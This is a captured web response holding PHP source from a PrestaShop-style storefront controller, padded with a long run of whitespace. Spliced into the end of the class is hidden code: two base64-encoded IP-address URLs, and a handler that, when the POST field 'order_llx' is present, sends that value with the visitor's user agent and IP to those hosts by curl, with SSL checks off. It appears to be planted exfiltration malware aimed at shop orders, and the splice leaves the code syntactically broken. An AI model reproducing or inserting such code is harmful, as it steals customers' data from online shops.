

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mytiendaonline.com/'+delicious+'
body_size: 2637
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                

        $display_tax_label = $this->context->country->display_tax_label;
        if (isset($cart->{Configuration::get('PS_TAX_ADDRESS_TYPE')}) && $cart->{Configuration::get('PS_TAX_ADDRESS_TYPE')}) {
            $infos = Address::getCountryAndState((int)$cart->{Configuration::get('PS_TAX_ADDRESS_TYPE')});
            $country = new Country((int)$infos['id_country']);
            $this->context->country = $country;
            if (Validate::isLoadedObject($country)) {
                $display_tax_label = $country->display_tax_label;
            }
        }

        $languages = Language::getLanguages(true, $this->context->shop->id);
        $meta_language = array();
        foreach ($languages as $lang) {
            $meta_language[] = $lang['iso_code'];
        }

        $compared_products = array();
        if (Configuration::get('PS_COMPARATOR_MAX_ITEM') && isset($this->context->cookie->id_compare)) {
            $compared_products = CompareProduct::getCompareProducts($this->context->cookie->id_compare);
        }

        $this->context->smarty->assign(array(
            // Useful for layout.tpl
            'mobile_device'       => $this->context->getMobileDevice(),
            'link'                => $link,
            'cart'                => $cart,
            'currency'            => $currency,
            'currencyRate'        => (float)$currency->getConversationRate(),
            'cookie'              => $this->context->cookie,
            'page_name'           => $page_name,
            'hide_left_column'    => !$this->display_column_left,
            'hide_right_column'   => !$this->display_column_right,
            'base_dir'            => _PS_BASE_URL_.__PS_BASE_URI__,
            'base_dir_ssl'        => $protocol_link.Tools::getShopDomainSsl().__PS_BASE_URI__,
            'force_ssl'           => Configuration::get('PS_SSL_ENABLED') && Configuration::get('PS_SSL_ENABLED_EVERYWHERE'),
            'content_dir'         => $protocol_content.Tools::getHttpHost().__PS_BASE_URI__,
            'base_uri'            => $protocol_content.Tools::getHttpHost().__PS_BASE_URI__.(!Configuration::get('PS_REWRITING_SETTINGS') ? 'index.php' : ''),
            'tpl_dir'             => _PS_THEME_DIR_,
            'tpl_uri'             => _THEME_DIR_,
            'modules_dir'         => _MODULE_DIR_,
            'mail_dir'            => _MAIL_DIR_,
            'lang_iso'            => $this->context->language->iso_code,
            'lang_id'             => (int)$this->context->language->id,
            'language_code'       => $this->context->language->language_code ? $this->context->language->language_code : $this->context->language->iso_code,
            'come_from'           => Tools::getHttpHost(true, true).Tools::htmlentitiesUTF8(str_replace(array('\'', '\\'), '', urldecode($_SERVER['REQUEST_URI']))),
            'cart_qties'          => (int)$cart->nbProducts(),
            'currencies'          => Currency::getCurrencies(),
            'languages'           => $languages,
            'meta_language'       => implode(',', $meta_language),
            'priceDisplay'        => Product::getTaxCalculationMethod((int)$this->context->cookie->id_customer),
            'is_logged'           => (bool)$this->context->customer->isLogged(),
            'is_guest'            => (bool)$this->context->customer->isGuest(),
            'add_prod_display'    => (int)Configuration::get('PS_ATTRIBUTE_CATEGORY_DISPLAY'),
            'shop_name'           => Configuration::get('PS_SHOP_NAME'),
            'roundMode'           => (int)Configuration::get('PS_PRICE_ROUND_MODE'),
            'use_taxes'           => (int)Configuration::get('PS_TAX'),
            'show_taxes'          => (int)(Configuration::get('PS_TAX_DISPLAY') == 1 && (int)Configuration::get('PS_TAX')),
            'display_tax_label'   => (bool)$display_tax_label,
            'vat_management'      => (int)Configuration::get('VATNUMBER_MANAGEMENT'),
            'opc'                 => (bool)Configuration::get('PS_ORDER_PROCESS_TYPE'),
            'PS_CATALOG_MODE'     => (bool)Configuration::get('PS_CATALOG_MODE') || (Group::isFeatureActive() && !(bool)Group::getCurrent()->show_prices),
            'b2b_enable'          => (bool)Configuration::get('PS_B2B_ENABLE'),
            'request'             => $link->getPaginationLink(false, false, false, true),
            'PS_STOCK_MANAGEMENT' => Configuration::get('PS_STOCK_MANAGEMENT'),
            'quick_view'          => (bool)Configuration::get('PS_QUICK_VIEW'),
            'shop_phone'          => Configuration::get('PS_SHOP_PHONE'),
            'compared_products'   => is_array($compared_products) ? $compared_products : array(),
            'comparator_max_item' => (int)Configuration::get('PS_COMPARATOR_MAX_ITEM'),
            'currencySign'        => $currency->sign, // backward compat, see global.tpl
            'currencyFormat'      => $currency->format, // backward compat
            'currencyBlank'       => $currency->blank, // backward compat
        ));

        // Add the tpl files directory for mobile
        if ($this->useMobileTheme()) {
            $this->context->smarty->assign(array(
                'tpl_mobile_uri' => _PS_THEME_MOBILE_DIR_,
            ));
        }

        // Deprecated
        $this->context->smarty->assign(array(
            'id_currency_cookie' => (int)$currency->id,
            'logged'             => $this->context->customer->isLogged(),
            'customerName'       => ($this->context->customer->logged ? $this->context->cookie->customer_firstname.' '.$this->context->cookie->customer_lastname : false)
        ));

        $assign_array = array(
            'img_ps_dir'    => _PS_IMG_,
            'img_cat_dir'   => _THEME_CAT_DIR_,
            'img_lang_dir'  => _THEME_LANG_DIR_,
            'img_prod_dir'  => _THEME_PROD_DIR_,
            'img_manu_dir'  => _THEME_MANU_DIR_,
            'img_sup_dir'   => _THEME_SUP_DIR_,
            'img_ship_dir'  => _THEME_SHIP_DIR_,
            'img_store_dir' => _THEME_STORE_DIR_,
            'img_col_dir'   => _THEME_COL_DIR_,
            'img_dir'       => _THEME_IMG_DIR_,
            'css_dir'       => _THEME_CSS_DIR_,
            'js_dir'        => _THEME_JS_DIR_,
            'pic_dir'       => _THEME_PROD_PIC_DIR_
        );

        // Add the images directory for mobile
        if ($this->useMobileTheme()) {
            $assign_array['img_mobile_dir'] = _THEME_MOBILE_IMG_DIR_;
        }

        // Add the CSS directory for mobile
        if ($this->useMobileTheme()) {
            $assign_array['css_mobile_dir'] = _THEME_MOBILE_CSS_DIR_;
        }

        foreach ($assign_array as $assign_key => $assign_value) {
            if (substr($assign_value, 0, 1) == '/' || $protocol_content == 'https://') {
                $this->context->smarty->assign($assign_key, $protocol_content.Tools::getMediaServer($assign_value).$assign_value);
            } else {
                $this->context->smarty->assign($assign_key, $assign_value);
            }
        }

        /**
         * These shortcuts are DEPRECATED as of version 1.5.0.1
         * Use the Context to access objects instead.
         * Example: $this->context->cart
         */
        self::$cookie = $this->context->cookie;
        self::$cart   = $cart;
        self::$smarty = $this->context->smarty;
        self::$link   = $link;
        $defaultCountry = $this->context->country;

        $this->displayMaintenancePage();

        if ($this->restrictedCountry) {
            $this->displayRestrictedCountryPage();
        }

        if (Tools::isSubmit('live_edit') && !$this->checkLiveEditAccess()) {
            Tools::redirect('index.php?controller=404');
        }

        $this->iso               = $iso;
        $this->context->cart     = $cart;
        $this->context->currency = $currency;
    }

    /**
     * Method that is executed after init() and checkAccess().
     * Used to process user input.
     *
     * @see Controller::run()
     */
    public function postProcess()
    {
    }

    /**
     * Initializes common front page content: header, footer and side columns
     */
    public$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}